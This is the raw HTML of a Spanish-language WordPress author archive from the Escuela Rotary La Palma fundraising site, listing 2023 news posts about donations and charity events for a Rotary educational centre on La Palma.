style="--awb-font-size:14px;--awb-text-transform:none;--awb-gap:30px;--awb-justify-content:flex-end;--awb-items-padding-top:5px;--awb-color:var(--awb-color1);--awb-letter-spacing:2px;--awb-active-color:var(--awb-color4);--awb-submenu-color:var(--awb-color7);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-left:3px;--awb-submenu-border-radius-top-right:3px;--awb-submenu-border-radius-bottom-right:3px;--awb-submenu-border-radius-bottom-left:3px;--awb-submenu-active-bg:var(--awb-color2);--awb-submenu-active-color:var(--awb-color4);--awb-submenu-font-size:10px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) + 6% ),var(--awb-color3-a));--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:30px;--awb-trigger-padding-right:0px;--awb-trigger-padding-left:0px;--awb-mobile-trigger-color:var(--awb-color4);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:15px;--awb-mobile-sep-color:rgba(0,0,0,0);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Escuela Rotary La Palma" data-breakpoint="1024" data-count="0" data-transition-type="center" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-escuela-rotary-la-palma"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text charity-menu"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text charity-close"></span></span></span></button><ul id="menu-escuela-rotary-la-palma" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-1860"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1860"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/noticias/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">NOTICIAS</span></a></li><li  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1298"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/el-proyecto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">EL PROYECTO</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of EL PROYECTO" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1494"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1494 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/el-proyecto/#presentacion" class="awb-menu__sub-a"><span>PRESENTACIÓN</span></a></li><li  id="menu-item-1495"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1495 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/el-proyecto/#director-tecnico" class="awb-menu__sub-a"><span>DIR. TÉCNICO</span></a></li></ul></li><li  id="menu-item-1303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1303 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1303"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/quienes-somos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">QUIÉNES SOMOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of QUIÉNES SOMOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1498"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/quienes-somos/#comite" class="awb-menu__sub-a"><span>COMITÉ ORGANIZADOR</span></a></li><li  id="menu-item-1270"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270 awb-menu__li awb-menu__sub-li" ><a  href="https://escuelarotarylapalma.com/inicio/quienes-somos/clubes-canarios/" class="awb-menu__sub-a"><span>CLUBES ROTARY CANARIAS</span></a></li><li  id="menu-item-2158"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2158 awb-menu__li awb-menu__sub-li" ><a  href="https://www.fhre.es" class="awb-menu__sub-a"><span>FUNDACIÓN ROTARIA</span></a></li><li  id="menu-item-2157"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2157 awb-menu__li awb-menu__sub-li" ><a  href="https://rotary2201.org" class="awb-menu__sub-a"><span>DISTRITO ROTARY 2201</span></a></li><li  id="menu-item-2155"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155 awb-menu__li awb-menu__sub-li" ><a  href="https://www.rotary.org/es" class="awb-menu__sub-a"><span>ROTARY INTERNATIONAL</span></a></li></ul></li><li  id="menu-item-2913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2913"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/benefactores/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BENEFACTORES</span></a></li><li  id="menu-item-1780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1780"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/unete/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">ÚNETE</span></a></li><li  id="menu-item-1294"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1294 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1294"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/la-palma/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">LA PALMA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of LA PALMA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1477"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1477 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/la-palma/#la-isla-bonita" class="awb-menu__sub-a"><span>LA ISLA BONITA</span></a></li><li  id="menu-item-1489"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/la-palma/#el-volcan" class="awb-menu__sub-a"><span>EL VOLCÁN</span></a></li></ul></li><li  id="menu-item-1046"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1046"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/contacto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CONTACTO</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14 awb-menu__li awb-menu__main-li awb-menu__li_button"  data-item-id="14"><a  href="https://escuelarotarylapalma.com/inicio/colabora/" class="awb-menu__main-a awb-menu__main-a_button"><span class="menu-text fusion-button button-default button-large">COLABORA</span></a></li><li  id="menu-item-2446"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-2446 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2446"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/author/ericviana/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text"><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of &lt;span data-no-translation&gt;&lt;img class=&quot;trp-flag-image&quot; src=&quot;https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png&quot; width=&quot;18&quot; height=&quot;12&quot; alt=&quot;es_ES&quot; title=&quot;Spanish&quot;&gt;&lt;/span&gt;" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-2469"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2469 awb-menu__li awb-menu__sub-li" ><a  href="https://escuelarotarylapalma.com/en/author/ericviana/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English"></span></span></a></li></ul></li></ul></nav></div></div></div></div>
</div>							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" full-width" style="width: 100%;">
	<div class="fusion-author">
	<div class="fusion-author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e16262a8fde0f93e53e3676a839ac258?s=82&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e16262a8fde0f93e53e3676a839ac258?s=164&#038;d=mm&#038;r=g 2x' class='avatar avatar-82 photo' height='82' width='82' decoding='async'/>	</div>
	<div class="fusion-author-info">
		<h3 class="fusion-author-title vcard">
			Acerca de <span class="fn">ericviana</span>								</h3>
		Este autor no presenta ningún detalle.<br />Hasta ahora ericviana ha creado 14 entradas de blog.	</div>

	<div style="clear:both;"></div>

	<div class="fusion-author-social clearfix">
		<div class="fusion-author-tagline">
					</div>

			</div>
</div>

	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-blog-infinite fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-equal-heights fusion-posts-container-infinite fusion-blog-rollover " data-pages="2">
		
		
													<article id="post-3163" class="fusion-post-grid  post fusion-clearfix post-3163 type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1600" height="1200" src="https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E.jpeg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%271200%27%20viewBox%3D%270%200%201600%201200%27%3E%3Crect%20width%3D%271600%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E.jpeg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E-200x150.jpeg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E-400x300.jpeg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E-600x450.jpeg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E-800x600.jpeg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E-1200x900.jpeg 1200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E.jpeg 1600w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/carrera-solidaria-organizada-por-el-ceip-ernesto-castro-farinas-con-la-intencion-de-recaudar-fondos-para-el-proyecto-uno-para-la-palma/">
						Carrera solidaria organizada por el CEIP Ernesto Castro Fariñas con la intención de recaudar fondos para el proyecto “Uno Para La Palma”.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/carrera-solidaria-organizada-por-el-ceip-ernesto-castro-farinas-con-la-intencion-de-recaudar-fondos-para-el-proyecto-uno-para-la-palma/" aria-label="Carrera solidaria organizada por el CEIP Ernesto Castro Fariñas con la intención de recaudar fondos para el proyecto “Uno Para La Palma”."></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/carrera-solidaria-organizada-por-el-ceip-ernesto-castro-farinas-con-la-intencion-de-recaudar-fondos-para-el-proyecto-uno-para-la-palma/">Carrera solidaria organizada por el CEIP Ernesto Castro Fariñas con la intención de recaudar fondos para el proyecto “Uno Para La Palma”.</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2023-04-22T09:26:26+00:00</span><span>22/04/2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Al acto asistieron la Gobernadora del Distrito 2201 de Rotary International, Virginia Carballude y representantes del Rotaract de La Laguna y del Interact Decroly. El CEIP Ernesto Castro Fariñas se ha especializado en la educación de niños con discapacidad auditiva y autismo, con una importante cantidad de herramientas que ponen a disposición del alumnado. Entre</p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-3151" class="fusion-post-grid  post fusion-clearfix post-3151 type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1600" height="1328" src="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/005c5d30-0211-4bc3-84e5-b5aed4215632-2.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%271328%27%20viewBox%3D%270%200%201600%201328%27%3E%3Crect%20width%3D%271600%27%20height%3D%271328%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/005c5d30-0211-4bc3-84e5-b5aed4215632-2.jpg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/005c5d30-0211-4bc3-84e5-b5aed4215632-2-200x166.jpg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/005c5d30-0211-4bc3-84e5-b5aed4215632-2-400x332.jpg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/005c5d30-0211-4bc3-84e5-b5aed4215632-2-600x498.jpg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/005c5d30-0211-4bc3-84e5-b5aed4215632-2-800x664.jpg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/005c5d30-0211-4bc3-84e5-b5aed4215632-2-1200x996.jpg 1200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/005c5d30-0211-4bc3-84e5-b5aed4215632-2.jpg 1600w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/la-presidenta-del-real-club-nautico-de-gran-canaria-maica-lopez-galan-hace-entrega-de-20-000e-a-la-gobernadora-del-distrito-2201-de-rotary-international-virginia-carballude-destinados-al-proyecto/">
						La Presidenta del Real Club Náutico de Gran Canaria, Maica López Galán, hace entrega de 20.000€ a la gobernadora del Distrito 2201 de Rotary International, Virginia Carballude, destinados al proyecto Centro Educativo Rotary en La Palma					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/la-presidenta-del-real-club-nautico-de-gran-canaria-maica-lopez-galan-hace-entrega-de-20-000e-a-la-gobernadora-del-distrito-2201-de-rotary-international-virginia-carballude-destinados-al-proyecto/" aria-label="La Presidenta del Real Club Náutico de Gran Canaria, Maica López Galán, hace entrega de 20.000€ a la gobernadora del Distrito 2201 de Rotary International, Virginia Carballude, destinados al proyecto Centro Educativo Rotary en La Palma"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/la-presidenta-del-real-club-nautico-de-gran-canaria-maica-lopez-galan-hace-entrega-de-20-000e-a-la-gobernadora-del-distrito-2201-de-rotary-international-virginia-carballude-destinados-al-proyecto/">La Presidenta del Real Club Náutico de Gran Canaria, Maica López Galán, hace entrega de 20.000€ a la gobernadora del Distrito 2201 de Rotary International, Virginia Carballude, destinados al proyecto Centro Educativo Rotary en La Palma</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2023-03-07T17:40:01+00:00</span><span>07/03/2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>La Presidenta del Real Club Náutico de Gran Canaria, Maica López Galán, hace entrega a la gobernadora del Distrito 2201 de Rotary International, Virginia Carballude, de parte de la recaudación de las fiestas de fin de año y carnavales. Esta contribución de 20.000€ al proyecto Centro Educativo Rotary en La Palma, www.escuelarotarylapalma.com, irá destinado íntegramente</p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-3148" class="fusion-post-grid  post fusion-clearfix post-3148 type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1080" height="541" src="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/AF5291FF-5D72-4906-ADF0-AFA6E59F8E1F.jpeg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%27541%27%20viewBox%3D%270%200%201080%20541%27%3E%3Crect%20width%3D%271080%27%20height%3D%27541%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/AF5291FF-5D72-4906-ADF0-AFA6E59F8E1F.jpeg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/AF5291FF-5D72-4906-ADF0-AFA6E59F8E1F-200x100.jpeg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/AF5291FF-5D72-4906-ADF0-AFA6E59F8E1F-400x200.jpeg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/AF5291FF-5D72-4906-ADF0-AFA6E59F8E1F-600x301.jpeg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/AF5291FF-5D72-4906-ADF0-AFA6E59F8E1F-800x401.jpeg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/AF5291FF-5D72-4906-ADF0-AFA6E59F8E1F.jpeg 1080w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/la-empresa-top-time-entrega-a-la-presidenta-del-comite-cer-la-palma-virginia-carballude-y-al-responsable-de-recaudacion-javier-vega-los-15-000e-recaudados-en-la-carrera-de-san-silvestre-para-el-proy/">
						La empresa Top Time entrega a la Presidenta del Comité CER La Palma, Virginia Carballude y al Responsable de Recaudación, Javier Vega los 15.000€ recaudados en la carrera de San Silvestre para el Proyecto Educativo Rotary en la Isla de La Palma					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/la-empresa-top-time-entrega-a-la-presidenta-del-comite-cer-la-palma-virginia-carballude-y-al-responsable-de-recaudacion-javier-vega-los-15-000e-recaudados-en-la-carrera-de-san-silvestre-para-el-proy/" aria-label="La empresa Top Time entrega a la Presidenta del Comité CER La Palma, Virginia Carballude y al Responsable de Recaudación, Javier Vega los 15.000€ recaudados en la carrera de San Silvestre para el Proyecto Educativo Rotary en la Isla de La Palma"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/la-empresa-top-time-entrega-a-la-presidenta-del-comite-cer-la-palma-virginia-carballude-y-al-responsable-de-recaudacion-javier-vega-los-15-000e-recaudados-en-la-carrera-de-san-silvestre-para-el-proy/">La empresa Top Time entrega a la Presidenta del Comité CER La Palma, Virginia Carballude y al Responsable de Recaudación, Javier Vega los 15.000€ recaudados en la carrera de San Silvestre para el Proyecto Educativo Rotary en la Isla de La Palma</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2023-03-01T13:57:57+00:00</span><span>01/03/2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p></p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-3145" class="fusion-post-grid  post fusion-clearfix post-3145 type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1600" height="1066" src="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/8878AFCF-EF30-4DAD-8E51-26974387BD40.jpeg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%271066%27%20viewBox%3D%270%200%201600%201066%27%3E%3Crect%20width%3D%271600%27%20height%3D%271066%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/8878AFCF-EF30-4DAD-8E51-26974387BD40.jpeg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2023/03/8878AFCF-EF30-4DAD-8E51-26974387BD40-200x133.jpeg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/8878AFCF-EF30-4DAD-8E51-26974387BD40-400x267.jpeg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/8878AFCF-EF30-4DAD-8E51-26974387BD40-600x400.jpeg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/8878AFCF-EF30-4DAD-8E51-26974387BD40-800x533.jpeg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/8878AFCF-EF30-4DAD-8E51-26974387BD40-1200x800.jpeg 1200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/03/8878AFCF-EF30-4DAD-8E51-26974387BD40.jpeg 1600w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/entrega-de-3000e-de-la-gala-lirica-organizada-por-el-club-rotario-maspalomas-y-cuya-recaudacion-va-destinada-al-centro-educativo-rotary-en-la-isla-de-la-palma/">
						Entrega de 3000€ de la gala lírica organizada por el Club Rotario Maspalomas y cuya recaudación va destinada al Centro Educativo Rotary en la Isla de La Palma.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/entrega-de-3000e-de-la-gala-lirica-organizada-por-el-club-rotario-maspalomas-y-cuya-recaudacion-va-destinada-al-centro-educativo-rotary-en-la-isla-de-la-palma/" aria-label="Entrega de 3000€ de la gala lírica organizada por el Club Rotario Maspalomas y cuya recaudación va destinada al Centro Educativo Rotary en la Isla de La Palma."></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/entrega-de-3000e-de-la-gala-lirica-organizada-por-el-club-rotario-maspalomas-y-cuya-recaudacion-va-destinada-al-centro-educativo-rotary-en-la-isla-de-la-palma/">Entrega de 3000€ de la gala lírica organizada por el Club Rotario Maspalomas y cuya recaudación va destinada al Centro Educativo Rotary en la Isla de La Palma.</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2023-03-01T13:52:03+00:00</span><span>01/03/2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p></p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-3140" class="fusion-post-grid  post fusion-clearfix post-3140 type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
